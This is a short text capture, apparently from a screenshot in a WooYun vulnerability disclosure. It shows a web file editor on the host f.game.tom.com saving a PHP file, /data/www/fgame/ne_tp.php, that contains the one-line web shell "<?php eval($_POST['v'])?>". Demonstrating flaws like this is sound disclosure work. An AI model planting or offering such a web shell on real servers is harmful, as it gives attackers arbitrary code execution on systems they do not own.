 f.game.tom.com
f.game.tom.com
f.game.tom.com
载入
/data/www/fgame/ne_tp.php
保存
星期五 2014-01-17 腊月十七
<?php eval($_POST['v'])?>
站点类别
默认类别
Type1
日程提醒
快捷方式
Line: 1, UTF-8
www.wooyun.org